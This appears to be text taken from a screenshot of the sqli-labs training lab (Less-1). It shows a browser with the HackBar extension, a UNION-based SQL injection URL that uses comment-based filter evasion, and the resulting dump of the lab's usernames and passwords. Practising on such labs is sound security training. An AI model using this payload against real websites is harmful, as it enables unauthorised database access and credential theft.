 Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*/!--**/ select 1,2,group_concat(username,':',password) from /*/!--**/ users --+